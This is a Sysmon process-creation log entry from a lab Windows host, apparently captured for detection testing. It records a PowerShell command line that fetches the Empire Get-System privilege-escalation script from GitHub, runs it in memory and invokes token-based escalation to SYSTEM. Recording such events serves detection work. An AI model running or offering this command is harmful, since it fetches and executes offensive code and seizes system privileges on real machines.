 06:07:52
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 06:08:49 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 06:07:56 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe parentprocessid = 9132 targetimage = imageloaded = utctime = 2022-05-31 06:07:52.337 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 65141
srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.546 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 opcodevalue = 0 parentprocessguid
= {e63a1c96-b0a2-6295-2011-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Windows PowerShell srcisipv6 = interface = commandline =
"powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (IWR 'https://raw.githubusercontent.com/BC-SECURITY/Empire/f6efd5a963d424a1f983d884b637da868e5df466
/data/module_source/privesc/Get-System.ps1' -UseBasicParsing); Get-System -Technique Token -Verbose} targetprocessid = destinationisipv6 = company = Microsoft Corporation parentcommandline = "C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe" sourceimage = timestamp = 2022-05-31T06:08:49.532Z destinationhostname = severity = INFO processguid = {e63a1c96-b0b8-6295-2e11-000000000a00} product = Microsoft®
Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process Create: RuleName: -
UtcTime: 2022-05-31 06:07:52.337 ProcessGuid: {e63a1c96-b0b8-6295-2e11-000000000a00} ProcessId: 10108 Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.19041.546
(WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: "powershell.exe" &
{[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (IWR 'https://raw.githubusercontent.com/BC-SECURITY/Empire/f6efd5a963d424a1f983d884b637da868e5df466/data/module_source/privesc/Get-
System.ps1' -UseBasicParsing); Get-System -Technique Token -Verbose} CurrentDirectory: C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId:
0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {e63a1c96-
b0a2-6295-2011-000000000a00} ParentProcessId: 9132 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"